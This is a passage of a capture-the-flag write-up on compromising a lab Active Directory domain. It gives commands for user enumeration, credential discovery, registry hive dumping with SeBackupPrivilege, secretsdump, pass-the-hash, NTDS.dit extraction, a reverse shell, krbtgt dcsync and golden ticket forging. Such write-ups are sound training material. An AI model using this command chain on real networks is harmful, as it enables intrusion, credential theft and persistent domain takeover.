rpcclient:rpcclient -U $user $box
-
Let’s list the users on the domain so we can get their
RIDenumdomusers
Finding a password in the description field via RPC:
- Enumerating the users I find the user
david.oreliushas stored their password in clear text in the description field of their account:queryuser 0x454
Enumerating as david.orelius:
- We can see we have access to the
DEVshare as david:
Finding a backup script in the DEV share.
-
I connect to the
DEVshare and find the scriptBackup_script.ps1.smbclient -U $user "\\\\$box\\DEV"
-
I download the script:
get Backup_script.ps1
Finding credentials in the backup script:
- Looking in the script I find credentials for the user
emily.oscars:
Authenticating as emily.oscars:
-
Authenticating as emily we can see she has access to more shares:
-
I login via
evil-winrm:evil-winrm -i $box -u $user -p $pass
-
I grab the user flag:
3. Privilege Escalation:
Discovering we are part of the backup operators group:
- Checking emily’s group membership we can see she is part of the
backup operatorsgroup:whoami /groups
- This means we will have the
SebackupUpPrivilege:
- The
SeBackupPrivilegeallows us to backup the SAM & System registry hives.
Backup Operators & SeBackupPrivilege Primer:
-
Members of the
Backup Operators&Server Operatorsget thetheSeBackupPrivilegeby default -
This privilege will allow us to copy a file from a folder, even if there is no access control entry (
ACE) for our user on the folder’s access control list (ACL) However, we cannot copy using the standard copy command. Instead, we need to programmatically copy the data, making sure to specify the FILE_FLAG_BACKUP_SEMANTICS flag. This means we can use tools likereg saveas it allows registry hives to be exported whilst bypassingACLs -
Key Information About this privielge:
- Allows a process to read any file, regardless of the file’s permissions.
- Used primarily for backup applications that need access to all files.
- Bypasses standard file read permissions.
- Does not enable writing or deleting files, only reading.
- Typically assigned to backup software or administrative tasks.
-
Security Considerations:
- High potential for abuse if granted to unauthorized applications or users.
- Should be closely monitored and restricted to trusted applications and personnel.
4. Ownership:
Dumping Registry Hives & extracting creds using secretsdump:
-
As mentioned previously we can use the
reg savecommand to programatically copy the registry the hives and bypass ACL’s. The only reason we can do this is due to us having theSeBackupPrivilege -
I Dump the Hives:
reg save HKLM\SYSTEM SYSTEM.SAVreg save HKLM\SAM SAM.SAV
-
I transfer the hives back to my attack machine:
-
Extract the secrets using
impacket-secretsdump:impacket-secretsdump -sam SAM.SAV -system SYSTEM.SAV LOCAL
-
Login as the administrator using their hash:
evil-winrm -i $box -u $user -H $hash
-
Get our root flag:
5. Persistence:
Dumping NTDS.dit:
- I dump the ntds.dit using
netexec:netexec smb $box -u $user -H $hash -M ntdsutil
- +Note+:
- Need to sort out these errors, this is a fresh VM so need to sort these python errors out.
Creating a Kerberos Golden Ticket:
-
I upload
nc64.exeandmimikatz.exeviaevil-winrmsession: -
Start a reverse shell back to my attack machine:

- Evil-winrm does not play nice with mimikatz so we need standard reverse-shell.
-
Extract SID & KRBTGT hashes:
lsadump::dcsync /user:krbtgt /domain:cicada.htb
-
Create ticket:
kerberos::golden /domain:cicada.local /user:Administrator /sid:S-1-5-21-917908876-1423158569-3159038727 /rc4:[rc4hash]
- This has a typo (I can see now there is a trailing dash after the
SIDhowever it still won’t work. Read on)
-
Download the
.kirbi -
Convert
.kirbito.ccache:impacket-ticketConverter ticket.kirbi admin.ccache
-
Setup
KRB5CCNAMEvar:export KRB5CCNAME=./admin.ccache
-
Try and connect:

- It fails this is because I used the rc4 hash instead of the
AEShash. So let’s generate a new ticket using theaesKey.
-
I create a new ticket using
ticketer.py:python ticketer.py -aesKey [aesKey] -domain-sid [SID] -domain $domain -extra-pac -user-id 500 administrator
- +Imporant Note+: You do not need the
extra-pacparameter the following will work, I was just airing on the side of caution as I had read this issue: https://github.com/fortra/impacket/issues/1457 however the pull request was merged so should be resolved. This command will work (have also tested)python ticketer.py -aesKey [aesKey] -domain-sid [SID] -domain $domain -extra-pac -user-id 500 administrator
-
Connect with
psexec:
Golden Ticket Curiosities:
-
When generating a ticket using ticketer.py I can create the ticket and it works fine.
python3 ../ticketer.py -aesKey [Key] -domain-sid [SID] -domain $domain administrator
-
However when using mimikatz to generate the ticket, I use the exact same key SID etc:
kerberos::golden /domain:[domain] /user:administrator /sid:[SID] /aes256:[Key]
I always get the error [-] Kerberos SessionError: KDC_ERR_TGT_REVOKED(TGT has been revoked) when trying to use the mimikatz generated one. I have done various testing and unsure as to why.
Lessons Learned:
What did I learn?
- This was mainly about enumeration. Enumerating well and thoroughly.
What silly mistakes did I make?
- Frustratingly trying to determine the mimikatz ticket issue, it’s annoying me. So it’s not a mistake. Just grinding my gears until I figure it out.
Sign off:
Remember, folks as always: with great power comes great pwnage. Use this knowledge wisely, and always stay on the right side of the law!
Until next time, hack the planet!
– Bloodstiller
– Get in touch bloodstiller at proton dot me